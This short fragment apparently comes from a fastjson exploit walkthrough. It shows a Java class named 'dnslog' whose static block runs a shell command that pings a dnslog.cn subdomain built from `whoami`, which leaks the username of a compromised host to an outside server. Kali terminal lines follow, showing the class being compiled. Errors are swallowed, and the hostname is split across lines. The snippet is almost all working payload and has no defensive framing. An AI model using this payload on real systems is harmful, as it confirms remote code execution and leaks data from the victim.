 public class dnslog{
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = { "/bin/sh", "-c", "ping user.`whoami`.ndiu
g0.dnslog.cn"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
root@kali:~/Desktop/fastjson#
root@kali:~/Desktop/fastjson# javac dnslog.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
root@kali:~/Desktop/fastjson#